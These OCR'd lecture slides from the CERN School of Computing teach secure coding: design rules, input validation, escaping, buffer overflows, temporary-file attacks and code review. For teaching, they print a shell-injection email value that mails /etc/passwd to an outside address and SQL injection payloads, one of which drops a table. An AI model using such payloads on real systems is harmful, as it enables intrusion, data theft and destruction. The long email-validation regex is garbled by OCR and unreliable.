

#### CERN School of Computing

## Complexity





## Design – (some) golden rules

- Make security-sensitive parts of your code small
- Least privilege principle
  - program should run on the least privileged account possible
  - same for accessing databases, files etc.
  - revoke a privilege when it is not needed anymore
- Choose safe defaults
- Deny by default
- Limit resource consumption
- Fail gracefully and securely
- Question again your assumptions, decisions etc.





```
def isAllowed(user):
  allowed = true
                             No!
  try:
    if (!listedInFile(user, "admins.xml")): allowed = false
  except IOError: allowed = false
                                              What if XMLError
  except: pass
                                             is thrown instead?
  return allowed
def isAllowed(user):
  allowed = false —
                               Yes
  try:
    if (listedInFile(user, "admins.xml")): allowed = true
  except: pass
  return allowed
```





Ross Anderson
Security Engineering:
A Guide to
Building Dependable
Distributed Systems



(the book is freely available at <a href="http://www.cl.cam.ac.uk/~rja14/book.html">http://www.cl.cam.ac.uk/~rja14/book.html</a>)

## Things to avoid





Procedures or docs that are impossible to follow; code impossible to maintain





- What is this code? What does it do? Is it secure?
- Would you like to maintain it?

```
@P=split//,".URRUU\c8R";@d=split//,"\nrek
cah xinU / lreP rehtona tsuJ";sub
p{@p{"r$p","u$p"}=(P,P);pipe"r$p","u$p";+
+$p;($q*=2)+=$f=!fork;map{$P=$P[$f|ord($p
{$_})&6];$p{$_}=/^$P/ix?$P:close$_}keys%p
}p;p;p;p;map{$p{$_}=~/^[P.]/&&
close$__}%p;wait until$?; map{
/^r/&&<$_>}%p;$=$d[$q];sleep rand(2)
if/\S/;print
```

#### Implementation



- Bugs appear in code, because to err is human
- Some bugs can become vulnerabilities
- Attackers might discover an exploit for a vulnerability

#### What to do?

- Read and follow guidelines for your programming language and software type
- Think of security implications
- Reuse trusted code (libraries, modules etc.)
- Write good-quality, readable and maintainable code (bad code won't ever be secure)



#### Validating an e-mail address

- Validating an e-mail address should be easy, right?
- Not really: the regexp from Mail::RFC822::Address

 $(?:(?:(r!n)?[\t])^*(?:(?:[?()<>@,;:\\".[\t])^*(000-\031]+(?:(?:(?:\t/n)?[\t]))^*(?:[?()<>@,;:\\".[\t]))(?:[?(\"\r\n)][\t])^*(?:(?:\t/n)?[\t])^*(?:(?:\t/n)?[\t])^*(?:[?()<>@,;:\\".[\t])^*(?:(?:\t/n)?[\t])^*(?:(?:\t/n)?[\$ \031]+(?:(?:(?:\r\n))?[\t])+\\Z[(?=[\["()<>@.::\\".\[\])))["(?:[\"\"\\]\\.](?:(?:\r\n))?[\t])\*"(?:(?:\r\n))?[\t])\*))\*@(?:(?:\r\n)?[\t])\*"(?:[\]\\"\(?:(?:\r\n))?[\t])\*"(?:(?:\r\n))?[\t])\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n))\*"(?:(?:\r\n) \t])+\\Z|(?=[\["()<>@,;;\\".\[i]]))\\[([^\[j]\r\\]\\.)\*\](?:(?:\r\n)?[\\t])\*\(?:(?:\r\n)?[\\t])\*\(?:(?:\r\ \t])\*)\pi\(?:[^()<>@,;:\\\\]\000-\031]+(?:(?:(?:\r\n))?[\t])\pi\(Z |(?=[\["()<>@,;:\\\\]\]))\]"(?:[^\\\r\n)]\\\]\\.[(?:(?:\r\n)?[\t])\pi\(?:(?:\r\n)?[\t])\pi\(?:(?:\r\n)?[\t])\p \031]+(?:(?:\r\n)?[\t])+\Z[(?=[\"()<>@,;:\\".\[\]))\[([\[\r\\]\\.)\*\](?:(?:\r\n)?[\t])\*)(?:\(?:(?:\r\n))?[\t])\*(?:\(?) \t])+\\Z|(?=\\["()<>@,;;\\".\\]))\\[([^\\]\\r\\]\\.)\*\](?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?(?:\r\n)\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?(?:\n)\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\ )(?:\.(?:(?:\r\n)?[\t])\*(?:[^()<>@,;:\\".\\])\000-\031]+(?:(?:(?:\r\n)?[\t])\*);(?:[^()<>@,;:\\".\\])\\([(^\\\]\r\.)\\*)\(?(?:(?:\r\n)?[\t])\*))\* \*:(?:(?:\r\n)?[\t])\*)?(?:[^()<>@,;:\\".\\] \031]+(?:(?:\r\n)?[\t])+\\Z|(?=[\\"()<>@,;:\\".\\]))\\"(?:[^\"\r\\]\\.|(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:\.(?:(?:\r\n)?[\t])\*(?:\.(?:\r\n)?[\t])\*(?:\.(?:\r\n)?(?:\.(?:\r\n)?(?:\r\n)\*(?:\.(?:\r\n)?(?:\.(?:\r\n)?(?:\.(?:\r\n)?(?:\.(?:\r\n))\*(?:\.  $?:(?:(r!n)?[\t])^*(?:(?:(r!n)?[\t])^*(?:(?:(r!n)?[\t])^*(?:(?:(r!n)?[\t])^*(?:(?:(r!n)?[\t])^*)^*(?:(?:(r!n)?[\t])^*)^*(?:(r!n)?[\t])^*)^*(?:(r!n)?[\t])^*(?:(r!n)?[\t])$ \031]+(?:(?:(?:\r\n)?[\t])+\\Z[(?=[\["()<>@,;:\\".\[\])))|"(?:(?'.\r\n)?[\t]))\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(? \t])+\\Z|(?=[\["()<>@,;:\\".\[\])))|"(?:[^\\"\r\\]| \\.|(?:(?:\r\n)?[\t])\*"(?:(\r\\n)?[\t])\*"(?:(\r\\n)?[\t])\*"(?:(\r\\n)?[\t])\*"(?:\\n)?[\t])\*"(?:\\n)\*(?:\\n)?[\t])\*"(?:\\n)\*(?:\\n)\*(?: (?:[^\\r\n)]\\.\(?:(?:\r\n)?[\t])\\*"(?:(?:\r\n)?[\t])\*)@(?:(?:\r\n)?[\t])\*)@(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r \t|)\*(?:[^\()<>@,;:\\".\[\]\000-\031]+(?:(?:\r\n)?[\t])+\\Z|(?=[\["()<>@,;:\\".\[\]]))\\[([^\\\]\\\.)\*\](?:(?:\r\n)?[\t])\*)\\[(?:[^\()<>@,;:\\".\[\])\\[(?:[^\\]\\]\\] \t])+\\Z[(?=[\["()<>@,;:\\".\\]]))|"(?:[^\"\r\\]|\.][ \?:(?:\r\n)?[ \t])+\\Z[(?=[\["()<>@,;:\\".\\]]))\[([ \cdot \])\*\\<(?:(?:\r\n)?[ \t])\*\\?(?:@(?:[^()<>@,;:\\".\\])\000-\031]+(?:(?:(?:\r\n)?[ \t])+\\Z[(?=[\["()<>@,;:\\".\\])]))\[([ \cdot \])) \t])\*(?:[^()<>@,;;\\".\[]\000-\031]+(?:(?:(?:\r\n)?[\t])\*)\[([^\\]\\r\\])\[(]\(?:\(?:\r\n)?[\t])\*(?:\(?:\r\n)?[\t])\*(?:\(?:\r\n)?(?:\\n)\*(?:\(?:\r \t])\\*"(?:(?:\r\n)?[\t])\\*"(?:(?:\r\n)?[\t])\\*(?:(?:\r\n)?[\t])\\*"(?:(?:\r\n)?[\t])\\*" (?:[^()<>@,;:\\".\[)]\000-\031]+(?:(?:(?:\r\n))?[\t])+\\Z|(?=[\["()<>@,;:\\".\[\])))\\[([^\\]\r\\]\\.)\*\](?:(?:\r\n)?[\t])\*\(?:\(?:(?:\r\n))?[\t])\*\(?:(?:\r\n)?[\t])\*\(?:\(?:\r\n)?[\t])\*\(?:\(?:\r\n)?(\t])\*\(?:\(?:\r\n)?(\t])\*\(?:\(?:\r\n)?(\t])\* \t])+\\Z|(?=[\["()<>@,;:\\".\[\]))\\[([^\[\]\r\.]\\.)\*\](?:(?:\r\n)?[\t])\*\)(?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])+\\Z|(?=[\["()<>@,;:\\".\[])\]([^\[\]\r\.]\r\.]\\.](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])+\\Z|(?=[\["()<>@,;:\\".\[])\]([^\[\]\r\.]\r\.]\\.](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\t])\*\](?:(?:\r\n)?[\ \t]))\*"(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t]) \t])\*(?:[^()<>@,;;\\".\\]\000-\031]+(?:(?:(?:\r\n))?[\t])+\\Z|(?=\\["()<>@,;;\\".\\])))\([([^\\]\\r\)\\r\)!\(?:(?:\r\n)?[\t])\*)(? :\.(?:(?:\r\n)?[\t])\*)(? :\.(?:(?:\r\n)?[\t])\*(?:[^()<>@,;;\\".\\]\\000-\031]+(?:(?:(?:\r\n)?[\t])+\\Z \Z[(?=[\]"()<>@,;:\\".\[\])))\[([(^\[\]\r\\]\\.)\\*\](?:(?:\r\n)?[\t]))\\*\](?:(?:\r\n)?[\t])\\*\](?:(?:\r\n)?[\t] \t])\*\\*(?:(?:\r\n) ?[\t])\*(?:@(?:[^()<>@,;:\\".\[)]\000-\031]+(?:(?:(?:\r\n)?[\t])+\\Z[(?=[\[" ()<>@,;;\\".\[)])))\[([[^\[)]\r\\]\\.\\*\](?:(?:\r\n)?[\t])\*(?:(?:(?:\r\n) ?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?(?:\n)?(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\n)\*(?:\ \031]+(?:(?:(?:\r\n))?[\t])+\\Z|(?=[\["()<> @,;:\\".\[\])))\\[([^\\]\r\\]\\.)\*\](?:(?:\r\n)?[\t])\*))\*(?:,@(?:(?:\r\n)?[\t])\*(?:(?\()<> @,;:\\".\[\]\000-\031]+(?:(?:(?:\r\n)?[\t])+\\Z|(?=[\["()<> @. ;;\\".\\]]))\\([^\\\]\\.\\*\][\.\?\\](?:\(?:\r\n)?[\t])\*)\\([^\\\]\\.\)\*\](?:\(?:\r\n)?[\t])\*)\\([^\\\]\\.\)\*\](?:\(?:\r\n)?[\t])\*)\\([^\\\]\\.\)\*\](?:\(?:\r\n)?[\t])\*)\\([^\\\]\\.\)\*\](?:\(?:\r\n)?[\t])\*)? (?:[^\/-\\n)] \000-\031]+(?:(?:(?:\r\n))? \t])+\\Z\(?=\\"()<>@,;:\\".\\\]))\\"(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*"(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*(?:(?:\r\n)?[\t])\*"(?:\(?:\r\n)?[\t])\*"(?:\(?:\r\n)?[\ \t])+\\Z](?=[\["()<>@,;:\\".\\])))\["(?:[^\\"\r\\]\\.\[(?:(?:\r\n)?[\t]))\*"(?:(?:\r\n)?[\t])\*))\*@(?:(?:\r\n)?[\t])\*(?:[^()<>@,;:\\".\\]\000-\031]+(?:(?:(?:\r\n)?[\t]) +\\Z|(?=[\["()<>@,;:\\".\\]))\\[([^\\]\\r\\]\\.)\*\](?:(?:\r\n)?[\t])\*\(?:\.)(?:\(?:\r\n)?[\t])\*\(?:\(?:\r\n)?[\t])\*\(?:\r\n)?[\t])\*\(?:\r\n)?[\t] \t])\*))\*\>(?:( ?:\r\n)?[ \t])\*))\*)?;\s\*)

So re-use existing code rather than reinvent the wheel



## Enemy number one: Input data

- Don't trust input data input data is the single most common reason of security-related incidents
- Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs from bad people do not do bad things.\*
- Buffer overflow, invalid or malicious input, code inside data...

<sup>\*</sup> Secure Programming Cookbook for C and C++ J. Viega, M. Messier





**Example:** your script sends e-mails with the following shell command:

```
cat confirmation.txt | mail $email
```

and someone provides the following e-mail address:

```
me@fake.com; cat /etc/passwd | mail me@real.com
```



```
cat confirmation.txt | mail me@fake.com;
cat /etc/passwd | mail me@real.com
```



## Enemy #1: Input data (cont.)

**Example** (SQL Injection): your webscript authenticates users against a database:

```
select count(*) from users where name = '$name'
and pwd = '$password';
```

but an attacker provides one of these passwords:

```
anything' or 'x' = 'x
select count(*) from users where name = '$name'
and pwd = 'anything' or 'x' = 'x';
```

```
xxxxxx'; drop table users; --
select count(*) from users where name = '$name'
and pwd = 'xxxxxx'; drop table users; --';
```

#### Input validation



- Input validation is crucial
- Consider all input dangerous until proven valid
- Default-deny rule
  - allow only "good" characters and formulas and reject others (instead of looking for "bad" ones)
  - use regular expressions
- Bounds checking, length checking (buffer overflow) etc.
- Validation at different levels:
  - at input data entry point
  - right before taking security decisions based on that data

#### Validation and sanitization



#### User input



Validate your input here (check if it is correct)

#### Your code



Sanitize your output here (escape special characters etc.)

Other systems that you access (FS, OS, DB etc.)





 Escaping characters that may cause problems in external systems (filesystem, database, LDAP, Mail server, the Web, client browser etc.)

```
' to \' (for any system where 'ends a string) < to &It; (for html parser)
```

- Reuse existing functions
  - E.g. addslashes() in PHP





## Enemy #1: Input data (cont.)

- Buffer overflow (overrun)
  - accepting input longer than the size of allocated memory
  - risk: from crashing system to executing attacker's code







- Buffer overflow (overrun)
  - accepting input longer than the size of allocated memory
  - risk: from crashing system to executing attacker's code (stack-smashing attack)
  - example: the Internet worm by Robert T. Morris (1988)
  - comes from C, still an issue (C used in system libraries)
  - allocate enough memory for each string (incl. null byte)
  - use safe functions:

```
gets() → fget()
strcpy() → strlcpy()
(same for strcat())
```

tools to detect: Immunix StackGuard, IBM ProPolice etc.

#### CERN School of Computing

## Enemy #1: Input data (cont.)

- Command-line arguments
  - are numbers within range?
  - does the path/file exist? (or is it a path or a link?)
  - does the user exist?
  - are there extra arguments?
- Data from the network
  - script arguments, cookies, HTML forms values etc.
- Configuration files
  - if accessible by untrusted users
- Environment
  - check correctness of the environmental variables

#### Coding – advice (cont.)



#### Separate data from code:

- Careful with shell and eval function
  - sample line from a Perl script:
     system("rpm -qpi \$filename");
     but what if \$filename contains illegal characters: |; ` \
  - popen () also invokes the shell indirectly
  - same for open(FILE, "grep -r \$needle |");
  - similar: eval() function (evaluates a string as code)
- Use parameterized SQL queries to avoid SQL injection:



#### Coding – advice

Deal with errors and exceptions



#### Coding – advice



- Deal with errors and exceptions
  - catch exceptions (and react)
  - check (and use) result codes
  - don't assume that everything will work
     (especially file system operations, system and network calls)
  - if there is an unexpected error:
    - Log information to a log file (syslog on Unix)
    - Alert system administrator
    - Delete all temporary files
    - Clear (zero) memory
    - Inform user and exit
  - don't display internal error messages, stack traces etc.
     to the user (he doesn't need to know the failing SQL query)

## Errors / exceptions



#### No:

```
try {
    ...
    // a lot of commands
    ...
} catch (Exception e) {
    e.printStackTrace();
}
```

#### Yes:

```
try {
    // few commands
} catch (MalformedURLException e) {
    // do something
} catch (FileNotFoundException e) {
    // do something else
} catch (XMLException e) {
    // do yet something else
} catch (IOException e) {
    // and yet something else
```



## Coding – advice (cont.)

- Protect passwords and secret information
  - don't put them into source code:
     hard to change, easy to disclose
  - use external configuration files (encrypted if possible)
  - or certificates



## Code from 2004, running as root

```
foreach my $f (<$_[0]/*.out>){
    [..]
    my $nf="$f.cut";  # files are in /tmp
    system "
        head -100 $f > $nf;
        echo \"----CUT----\" >> $nf;
        tail -100 $f >> $nf";
```

#### Two root privilege escalation vulnerabilities:

- \$f tainted (name of user-created file, can include shell commands)
- \$nf controlled by user (can be a symbolic link to system files)

## Coding – advice (cont.)

• Temporary file – or is it?

```
/root/myscript.sh
writes data
/tmp/mytmpfile
```



## Coding – advice (cont.)



- Temporary file or is it?
  - symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file (i.e. /bin/bash)
  - a problem of race condition and hostile environment
  - good temporary file has unique name that is hard to guess
  - ...and is accessible only to the application using it
  - use tmpfile() (C/C++), mktemp shell command or similar
  - use directories not writable to everyone
     (i.e. /tmp/my\_dir with 0700 file permissions, or ~/tmp)
  - if you run as root, don't use /tmp at all!

### After implementation



- Review your code, let others review it!
- When a (security) bug is found, search for similar ones!
- Making code open-source doesn't mean that experts will review it seriously
- Turn on (and read) warnings (perl -w, gcc -Wall)
- Use tools specific to your programming language: bounds checkers, memory testers, bug finders etc.
- Disable "core dumped" and debugging information
  - memory dumps could contain confidential information
  - production code doesn't need debug information
     (strip command, javac -g:none)

### Source code static analysis tools



Tools that analyse source code, and look for potential:

- security holes
- functionality bugs (including those not security related)

Recommendations for C/C++, Java, Python, Perl, PHP available at <a href="http://cern.ch/security/recommendations/en/code\_tools.shtml">http://cern.ch/security/recommendations/en/code\_tools.shtml</a>

- RPMs provided, some available on LXPLUS
- trivial to use

These tools will help you develop better code

#### There is no magic:

- even the best tool will miss most non-trivial errors
- they will just report the findings, but won't fix the bugs

Still, using code analysis tools is highly recommended!

# CERN School of Computing

### Code tools: FindBugs / Java





### Code tools: pychecker / Python

```
$ pychecker --quiet --limit 100 --level style *.py
my script.py:141: Using import and from ... import for (socket)
my script.py:148: Function return types are inconsistent
my script.py:321: Parameter (mode) not used
my script.py:339: No class attribute (send) found
misc.py:36: Local variable (e) not used
misc.py:103: Module (sys) re-imported
misc.py:117: string.zfill is deprecated
analysis-bb.py:12: Imported module (shutil) not used
analysis-bb.py:42: (id) shadows builtin
analysis-bb.py:90: Local variable (topElementName) not used
```

# Things to avoid





# Coding - summary



 learn to design and develop high quality software

 read and follow relevant guidelines, books, courses, checklists for security issues

enforce secure coding standards
 by peer-reviews, using relevant tools

### Security testing



- Testing security is harder than testing functionality
- Include security testing in your testing plans
  - black box testing (without inside knowledge)



 white box testing (knowing the code, config etc.)

```
Data.java
RequestHandler.java
Secrets.java

if (redirect):

192.168.13.34:8443
```

- Systematic approach: components, interfaces, input/output data
- Simulate hostile environment
  - injecting incorrect data: wrong type, zero-length, NULL, random

### Further reading



Michael Howard, David LeBlanc Writing Secure Code





Mark G. Graff,
Kenneth R. van Wyk
Secure Coding:
Principles and Practices



Michael Howard, David LeBlanc, John Viega 24 Deadly Sins of Software Security

### Message



- Security in each phase of software development
  - not added after implementation
- Build defense-in-depth
- Follow the least privilege rule
- Malicious input is your worst enemy!
  - so validate all user input

# Things to avoid



